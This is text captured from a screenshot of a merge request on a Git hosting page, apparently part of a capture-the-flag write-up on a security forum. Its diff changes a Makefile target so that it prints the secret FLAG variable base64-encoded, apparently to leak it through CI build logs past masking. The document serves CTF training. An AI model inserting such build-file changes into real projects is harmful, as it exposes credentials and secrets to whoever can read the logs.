 Wonderland/mad-hatter 私有库 关注 1 点赞 0 派生 0
代码 工单 合并请求 项目 版本发布 百科 动态
创建合并请求
选择合并的目标分支和源分支。
合并到: Wonderland:main ... 拉取从: Wonderland:challenge2
创建合并请求
1 次代码提交 main ... challenge2
作者 SHA1 备注 提交日期
bfengj 6e2d43f833 commit 21 秒前
± 共有 1 个文件被更改，包括 1 次插入 和 1 次删除 空白符号 分列视图 Diff 选项
2 Makefile Unescape 查看文件
@ -1,2 +1,2 @@ @@ -1,2 +1,2 @@
1 1 whoami:
2 - curl -isSL "http://wonderland:1234/api/user" -H "Authorization: Token ${FLAG}" -H "Content-Type: application/json"
2 + echo $FLAG|base64
先知社区